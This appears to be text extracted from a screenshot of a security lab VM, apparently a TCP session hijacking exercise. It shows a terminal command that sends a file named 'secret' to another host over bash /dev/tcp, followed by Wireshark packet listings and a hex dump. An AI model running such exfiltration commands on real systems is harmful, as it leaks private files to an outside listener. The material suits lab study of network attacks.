 Terminal
En
3:00 PM
Terminal
[02/27/2019 14:45] Parth@VM:~$ cat /home/seed/secret > /dev/tcp/10.0.2.8/9090
bash: connect: Connection refused
bash: /dev/tcp/10.0.2.8/9090: Connection refused
[02/27/2019 14:46] Parth@VM:~$ cat /home/seed/secret > /dev/tcp/10.0.2.8/9090
[02/27/2019 14:53] Parth@VM:~$
Expression… +
336977880 Ack=3441080316 Win=30336 Len=0 TSval=509556 TSecr=496886
336977880 Ack=3441080337 Win=30336 Len=0 TSval=509603 TSecr=496933
=747300401 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=497888 TSecr=0 WS=128
Seq=0 Ack=747300402 Win=0 Len=0
=4146966269 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=601874 TSecr=0 WS=128
Seq=277280309 Ack=4146966270 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=584598 TSecr…
=4146966270 Ack=277280310 Win=29312 Len=0 TSval=601874 TSecr=584598
Seq=4146966270 Ack=277280310 Win=29312 Len=51 TSval=601875 TSecr=584598
Seq=4146966321 Ack=277280310 Win=29312 Len=0 TSval=601875 TSecr=584598
=277280310 Ack=4146966321 Win=29056 Len=0 TSval=584599 TSecr=601875
Seq=277280310 Ack=4146966322 Win=29056 Len=0 TSval=584599 TSecr=601875
=4146966322 Ack=277280311 Win=29312 Len=0 TSval=601875 TSecr=584599
0010 45 10 00 34 23 eb 40 00 40 06 fe b9 0a 00 02 07 E..4#.@. @.......
0020 0a 00 02 09 e5 c0 00 17 a5 ac ec 4c 7d ea fd 57 ........ ...L}..W
0030 80 10 00 ed 04 81 00 00 01 01 08 0a 00 03 cb ca ........ ........
0040 00 03 9a 5b ...[
Transmission Control Protocol (tcp), 32 bytes
Packets: 424 · Displayed: 157 (37.0%)
Profile: Default